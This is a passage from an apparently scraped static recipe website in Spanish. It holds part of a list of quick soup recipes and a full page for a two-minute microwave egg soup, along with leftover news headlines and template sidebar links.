Líquido</strong> : 6 tazas de caldo de verduras <strong> Verduras</strong> : 1 taza de guisantes congelados, 1 taza de espinacas y 1 calabacín troceado <strong> Toque final</strong> : salsa Pesto <h3> Crema de lentejas al curry</h3> <strong> Sofrito</strong> : 1 cebolla picada <strong> Proteínas</strong> : 1 bote de lentejas cocidas, enjuagadas y escurridas <strong> Especias</strong> : 1 cucharada de curry en polvo <strong> Líquido</strong> : 6 tazas de caldo de verduras o de pollo <strong> Verduras</strong> : 2 tazas de berzas picadas <strong> Toque final</strong> : Cebolleta picada o cebollino <p> Triturar antes de añadir el toque final.</p> <h3> Sopa de pollo y pasta</h3> <strong> Sofrito</strong> : 1 cebolla picada y 2 dientes de ajo <strong> Proteínas</strong> : 1 pechuga de pollo asado troceada <strong> Especias</strong> : 1/2 cucharadita de tomillo <strong> Líquido</strong> : 6 tazas de caldo de pollo <strong> Verduras</strong> : 2 zanahorias y 2 ramas de apio troceadas <strong> Toque final</strong> : Orzo o fideos cocidos (*) <p> (*) Se pueden aprovechar los que nos hayan sobrado de una ensalada o se pueden cocer en la propia sopa añadiéndolos unos minutos antes de finalizar la cocción.</p> <h3> Sopa de albóndigas</h3> <strong> Sofrito</strong> : 3 chalotas troceadas <strong> Proteínas</strong> : 8 albóndigas de carne picada <strong> Especias</strong> : ½ cucharadita de orégano y ½ cucharadita de albahaca seca <strong> Líquido</strong> : 6 tazas de caldo de pollo <strong> Verduras</strong> : 1 manojo de espárragos verdes frescos troceados <strong> Toque final</strong> : Pan tostado (para mojar) <p> Estas 10 recetas de sopas fáciles estoy segura de que os van a servir como inspiración para preparar muchísimas más.</p> <p> Fuente | Shape.com </p> <span> </span> <span> </span> <h3> Lo más leído </h3> <p> Los 12 peores aceites de oliva del supermercado, según la OCU: el más </p> <p> Dime qué vacuna de la Covid-19 te han puesto y te diré cuánto dura tu </p> <p> Avance en fotos del capítulo (bölum) 41 de Sen Cal Kapimi ( Love is in </p> <p> Ábalos formará ahora a los mossos a los que Marlaska da el control del </p> <p> Almeida se mofa del encuentro Sánchez-Biden callándose 29 eternos </p> <span> </span> <h3> Mientras dormías</h3> <p> Regístrate gratis y recibe cada mañana las noticias en tu correo</p> Apuntarme <span> </span> <span> </span> <span> </span> <h3> Los vídeos más vistos </h3> <span> </span> <p> El supuesto autor de los disparos que le han costado la vida a </p> <span> </span> <p> Andrea, la viuda de Younes, relata cómo perdió </p> <span> </span> <p> La Policía Local de Mazarrón detiene a Carlos </p> <h3> <span> Últimas Fotogalerías</span> </h3> <p> Las imágenes de la tremenda tangana que se montó en el Turquía - Gales y que acabó con tres tarjetas</p> <p> El mayor desastre de la historia de Sri Lanka: 1.500 contenedores de tóxicos se hunden en su costa</p> <p> La caída de Mario Fernandes, en imágenes: así ha sido el golpe con el que ha acabado en el hospital</p> <span> </span> <span> </span> <span> </span> <span> <h2> Más en Sopas y cremas </h2> <p> Sopa agripicante de primavera, una receta de inspiración china</p> <p> Mazamorra cordobesa, receta andaluza que triunfa en verano e invierno</p> <p> Crema de garbanzos con coles de Bruselas, receta de aprovechamiento</p> <p> Sopa de ternera ligera, la auténtica receta vietnamita de Pho Bo</p> </span> <strong> Portada</strong> <p> </p> <h3> </h3> <strong> Siguiente</strong> <p> Batalla de comida: La paella, ¿con o sin marisco? </p> <strong> Anterior</strong> <p> 8 recetas de arroz que se pueden hacer con sobras </p> <strong> Siguiente</strong> <span> </span> <span> </span> contacto Publicidad Branded Eventos Quiénes somos Política de Privacidad Condiciones de Compra Contactar © 2021 El León de El Español Publicaciones S.A. Aviso Legal Política de cookies <span> cerrar</span>
					</div>
					<div><a href="#" class="links">View Full Story</a></div>
				</div>
		
			</div>
			<!-- end #content -->
			<div id="sidebar">
				<ul>
					<li>
						<h2>Aliquam tempus</h2>
						<p>Mauris vitae nisl nec metus placerat perdiet est. Phasellus dapibus semper urna. Pellentesque ornare, orci in consectetuer hendrerit, volutpat.</p>
					</li>
					<li>
						<h2>Pellenteque ornare </h2>
						<img src="img/dad0b58de3a790c405317ee7beecbc42.jpg" width="50%"/>
					<ul><li><a href="index.html">10 recetas de sopas y cremas fáciles y súper saludables .</a><br> </li><li><a href="id1.html">10 recetas de sopas fáciles para preparar en 30 minutos</a><br> </li><li><a href="id2.html">Sopa Rapida y Facil de Pollo y Vegetales | ElMejorNido.com</a><br> </li><li><a href="id3.html">Sopa rápida - El Rincón de Afi</a><br> </li><li><a href="id4.html">sopas faciles y rapidas - Cocina Delirante</a><br> </li><li><a href="id5.html">Sopa de fideos rápida | Demos la vuelta al día</a><br> </li><li><a href="id6.html">Sopas calientes fáciles y ricas - Receta de DIVINA COCINA</a><br> </li><li><a href="id7.html">15 recetas de sopas caseras FÁCILES y muy sanas .</a><br> </li><li><a href="id8.html">Sopa de huevo rápida, receta fácil en 2 minutos - El Español</a><br> </li><li><a href="id9.html">Receta de sopa calentita para hacer en menos de 30 minutos</a><br> </li></ul>
					</li>
					<li>
						<h2>Category</h2>
<ul><li><a href="index.html">10 recetas de sopas y cremas fáciles y súper saludables .</a></li><li><a href="id1.html">10 recetas de sopas fáciles para preparar en 30 minutos</a><br></li><li><a href="id2.html">Sopa Rapida y Facil de Pollo y Vegetales | ElMejorNido.com</a><br></li><li><a href="id3.html">Sopa rápida - El Rincón de Afi</a><br></li><li><a href="id4.html">sopas faciles y rapidas - Cocina Delirante</a><br></li><li><a href="id5.html">Sopa de fideos rápida | Demos la vuelta al día</a><br></li><li><a href="id6.html">Sopas calientes fáciles y ricas - Receta de DIVINA COCINA</a><br></li><li><a href="id7.html">15 recetas de sopas caseras FÁCILES y muy sanas .</a><br></li><li><a href="id8.html">Sopa de huevo rápida, receta fácil en 2 minutos - El Español</a><br></li><li><a href="id9.html">Receta de sopa calentita para hacer en menos de 30 minutos</a><br></li></ul>
					</li>
				</ul>
			</div>
			<!-- end #sidebar -->
			<div style="clear: both;">&nbsp;</div>
		</div>
		<!-- end #page -->
	</div>
</div>
<div id="footer-bgcontent">
	<div id="footer">
		<p>Copyright (c) Recetas de sopa rápida. All rights reserved. Design by Free CSS Templates.</p>
		<p></p>
	</div>
	<!-- end #footer -->
</div>
</body>
</html>
</file>



<file: id7.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>Sopa de huevo rápida, receta fácil en 2 minutos | Recetas de sopa rápida</title>
<meta name="keywords" content="Sopa de huevo rápida, receta fácil en 2 minutos" />
<meta name="description" content="Sopa de huevo rápida, receta fácil en 2 minutos" />
<link href="style.css" rel="stylesheet" type="text/css" media="screen" />


</head>
<body id="YUrWV5S">
<div id="header">
	<div id="menu">
		<ul>
			<li class="current_page_item"><a href="index.html">Homepage</a></li>
			<li id="P2LtWrJ"><a href="privacy-policy.html">Privacy policy</a></li>
			<li id="DNWCkcBv"><a href="terms.html">Terms and Conditions</a></li>
			<li id="vHlJAYiHyKkdXP"><a href="photo.html">Photo gallery</a></li>
			<li id="ZgvqnFtw2"><a href="contact.html">Contacts</a></li>
		</ul>
	</div>
	<!-- end #menu -->
	<div id="logo">
		<h1>Recetas de sopa rápida</h1>
	</div>
	<hr />
</div>
<!-- end #header -->
<!-- end #header-wrapper -->
<!-- end #logo -->
<div id="page">
	<div id="page-bgtop">
		<div id="page-bgbtm">
			<div id="content">
				<div class="post"  id="5pRK3ULHVLx">
					<p class="meta"  id="BbEUjCnVAI41j"><span class="date">2021.06.19 15:30</span> Posted by <a href="#">Someone</a></p>
					<h2 class="title"><a href="#">Sopa de huevo rápida, receta fácil en 2 minutos</a></h2>
					<div class="entry" id="wsWk7s3D2nJaey">
					<hr><br><br>
			<iframe width="560" height="315" src="https://www.youtube.com/embed/zgg2IxiP50A" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
						<span> El Español</span> <span> </span> <p> </p> <span> Editar perfil</span> <span> Cerrar sesión</span> Zona Ñ La Edición <h1> <span> Cocinillas</span> </h1> Conoce nuestras newsletters <p> Cuenta de usuario</p> <span> Iniciar sesión / Registro</span> <span> </span> <p> </p> <span> Editar perfil</span> <span> Cerrar sesión</span> <span> </span> <p> </p> <span> Editar perfil</span> <span> Cerrar sesión</span> Recetas Carne Pescado y marisco Postres Ensaladas Verduras Pasta y arroz Salsas Sopas y cremas Aprende a cocinar Actualidad gastronómica Restaurantes Vinos Opinión <p> Premium</p> <span> Suscríbete</span> <span> Zona Ñ</span> <span> La Edición</span> <span> </span> <span> App iOS</span> <span> </span> <span> App android</span> <p> Servicios</p> <span> El Tiempo</span> <span> Hemeroteca</span> <span> Temas</span> <span> Newsletters</span> <span> </span> <span> Idealista</span> <p> El León de El Español Publicaciones S.A. </p> Recetas Carne Pescado y marisco Postres Ensaladas Verduras Pasta y arroz Salsas Sopas y cremas Aprende a cocinar Actualidad gastronómica Restaurantes Vinos Opinión <span> </span> <h3> <span> Directo</span> Hungría - Francia: siga el partido de la Eurocopa 2020 </h3> <h3> Sopas y cremas </h3> <h1> Sopa de huevo rápida, receta fácil en 2 minutos </h1> <h2> Receta explicada paso a paso con fotografías para preparar una sopa de huevo rápida que se tarda menos de dos minutos en preparar.</h2> <span> <span> 3 marzo, 2015</span> <span> 21:07</span> </span> Agua Aove Caldo Huevo Limón Recetas Para Microondas Recetas Rápidas Sal <span> Mer Bonilla </span> Total: <span> 2 min </span> Comensales: <span> 1</span> <p> Hoy vamos a preparar una <strong> sopa de huevo rápida</strong> . Pero no es la sopa de huevo de los restaurantes chinos. La de hoy es algo mucho más sencillo y mejor.</p> <h3> Ingredientes </h3> Huevo, 1 Zumo de limón, 1 cucharada (*) Aceite de oliva virgen extra, 1 cucharada y un poquito más para engrasar un bol Caldo de pescado o agua, 300 ml Sal <h3> Preparación de la Sopa de huevo rápida</h3> <p> Vamos a necesitar un plato hondo, un bol en el que serviremos la sopa, un recipiente apto para microondas, unas varillas y una cuchara.</p> Engrasamos el plato hondo con unas gotas de <strong> aceite de oliva virgen extra </strong> y cascamos el huevo en él. Con una cuchara sopera cogemos la yema, la pasamos al otro bol y echamos una pizca de sal. Añadimos una cucharada de <strong> aceite de oliva virgen extra</strong> y otra de <strong> zumo de limón</strong> o vinagre y batimos bien con las varillas. Calentamos el <strong> caldo</strong> durante <strong> 40 segundos en el microondas a 800 W</strong> , no tiene que hervir. Mientras se calienta el caldo, batimos la clara de huevo con un poco de sal. Sacamos el caldo del microondas, y metemos la<strong> clara</strong> durante <strong> 50 segundos a 800 W</strong> para que se cuaje. Añadimos el caldo poco a poco sobre la mezcla de yema sin dejar de batir. Troceamos la clara cuajada y la agregamos al caldo. Rectificamos de sal si fuese necesario. <h3> Resultado</h3> <p> Esta <strong> sopa de huevo rápida</strong> es una sopa sencillísima que se prepara en menos de 2 minutos y para la que solo se necesita prácticamente un huevo, por lo que es perfecta para esas noches en las que nos apetece algo rápido, ligero y calentito y no queremos ponernos a cocinar un montón de raciones de sopa. También es perfecto como entrante cuando estamos a dieta, pues es una sopa que aporta las proteínas del huevo, apenas tiene calorías pero nos llena de manera que con una ración más pequeña del plato principal quedaremos completamente saciados.</p> <p> Os puedo asegurar que en el tiempo que he tardado en escribir esta receta de <strong> sopa de huevo rápida</strong> hubiese tenido tiempo de hacer la sopa, de comerla, de fregar los boles y hasta de tomarme algo de postre. Porque de verdad que no se tarda ni dos minutos.</p> <p> Es algo que aprendí a hacer de mi madre, aunque ella a este invento lo llamaba “gazpachuelo” porque es una versión muy pero que muy simplificada del gazpachuelo malagueño.</p> <p> En cualquier caso, quedaos con que es una sopa casera que se prepara en menos tiempo que una sopa de sobre y que se puede hacer tanto con algún caldo casero que hayamos hecho con antelación, como con agua o, si lo preferís, con un caldo de pastilla.</p> <span> <span> 17 fotos</span> </span> <h3> Sopa de huevo rápida, receta fácil en 2 minutos</h3> <span> </span> <p> Estoy segura de que esta <strong> sopa de huevo rápida</strong> , en cuanto la probéis, no va a tardar en incorporarse a vuestro recetario personal.</p> <span> </span> <span> </span> <h3> Lo más leído </h3> <p> Los 12 peores aceites de oliva del supermercado, según la OCU: el más </p> <p> Dime qué vacuna de la Covid-19 te han puesto y te diré cuánto dura tu </p> <p> Avance en fotos del capítulo (bölum) 41 de Sen Cal Kapimi ( Love is in </p> <p> Ábalos formará ahora a los mossos a los que Marlaska da el control del </p> <p> Almeida se mofa del encuentro Sánchez-Biden callándose 29 eternos </p> <span> </span> <h3> Mientras dormías</h3> <p> Regístrate gratis y recibe cada mañana las noticias en tu correo</p> Apuntarme <span> </span> <span> </span> <span> </span> <h3> Los vídeos más vistos </h3> <span> </span> <p> El supuesto autor de los disparos que le han costado la vida a </p> <span> </span> <p> Andrea, la viuda de Younes, relata cómo perdió </p> <span> </span> <p> La Policía Local de Mazarrón detiene a Carlos </p> <h3> <span> Últimas Fotogalerías</span> </h3> <p> Las imágenes de la tremenda tangana que se montó en el Turquía - Gales y que acabó con tres tarjetas</p> <p> El mayor desastre de la historia de Sri Lanka: 1.500 contenedores de tóxicos se hunden en su costa</p> <p> La caída de Mario Fernandes, en imágenes: así ha sido el golpe con el que ha acabado en el hospital</p> <span> </span> <span> </span> <span> </span> <span> <h2> Más en Sopas y cremas </h2> <p> Sopa agripicante de primavera, una receta de inspiración china</p> <p> Mazamorra cordobesa, receta andaluza que triunfa en verano e invierno</p> <p> Crema de garbanzos con coles de Bruselas, receta de aprovechamiento</p> <p> Sopa de ternera ligera, la auténtica receta vietnamita de Pho Bo</p> </span> <strong> Portada</strong> <p> </p> <h3> </h3> <strong> Siguiente</strong> <p> Cuánto tiempo se conservan las verduras frescas </p> <strong> Anterior</strong> <p> Cómo poner los ingredientes a temperatura ambiente más rápido </p> <strong> Siguiente</strong> <span> </span> <span> </span> contacto Publicidad Branded Eventos Quiénes somos Política de Privacidad Condiciones de Compra Contactar © 2021 El León de El Español Publicaciones S.A. Aviso Legal Política de cookies <span> cerrar</span>
					</div>
					<div><a href="#" class="links">View Full Story</a></div>
				</div>
		
			</div>
			<!-- end #content -->
			<div id="sidebar">
				<ul>
					<li>
						<h2>Aliquam tempus</h2>
						<p>Mauris vitae nisl nec metus placerat perdiet est. Phasellus dapibus semper urna. Pellentesque ornare, orci in consectetuer hendrerit, volutpat.</p>
					</li>
					<li>
						<h2>Pellenteque ornare </h2>
						<img src="img/8e6a472c8b701902c796e651f8014352.jpg" width="50%"/>
					<ul><li><a href="index.html">10 recetas de sopas y cremas fáciles y súper saludables .</a><br> </li><li><a href="id1.html">10 recetas de sopas fáciles para preparar en 30 minutos</a><br> </li><li><a href="id2.html">Sopa Rapida y Facil de Pollo y Vegetales | ElMejorNido.com</a><br> </li><li><a href="id3.html">Sopa rápida - El Rincón de Afi</a><br> </li><li><a href="id4.html">sopas faciles y rapidas - Cocina Delirante</a><br> </li><li><a href="id5.html">Sopa de fideos rápida | Demos la vuelta al día</a><br> </li><li><a href="id6.html">Sopas calientes fáciles y ricas - Receta de DIVINA COCINA</a><br> </li><li><a href="id7.html">15 recetas de sopas caseras FÁCILES y muy sanas .</a><br> </li><li><a href="id8.html">Sopa de huevo rápida, receta fácil en 2 minutos - El Español</a><br> </li><li><a href="id9.html">Receta de sopa calentita para hacer en menos de 30 minutos</a><br> </li></ul>
					</li>
					<li>
						<h2>Category</h2>
<ul><li><a href="index.html">10 recetas de sopas y cremas fáciles y súper saludables .</a></li><li><a href="id1.html">10 recetas de sopas fáciles para preparar en 30 minutos</a><br></li><li><a href="id2.html">Sopa Rapida y Facil de Pollo y Vegetales | ElMejorNido.com</a><br></li><li><a href="id3.html">Sopa rápida - El Rincón de Afi</a><br></li><li><a href="id4.html">sopas faciles y rapidas - Cocina Delirante</a><br></li><li><a href="id5.html">Sopa de fideos rápida | Demos la vuelta al día</a><br></li><li><a href="id6.html">Sopas calientes fáciles y ricas - Receta de DIVINA COCINA</a><br></li><li><a href="id7.html">15 recetas de sopas caseras FÁCILES y muy sanas .</a><br></li><li><a href="id8.html">Sopa de huevo rápida, receta fácil en 2 minutos - El Español</a><br></li><li><a href="id9.html">Receta de sopa calentita para hacer en menos de 30 minutos</a><br></li></ul>
					</li>
				</ul>
			</div>
			<!-- end #sidebar -->
			<div style="clear: both;">&nbsp;</div>
		</div>
		<!-- end #page -->
	</div>
</div>
<div id="footer-bgcontent">
	<div id="footer">
		<p>Copyright (c) Recetas de sopa rápida. All rights reserved. Design by Free CSS Templates.</p>
		<p></p>
	</div>
	<!-- end #footer -->
</div>
</body>
</html>
</file>
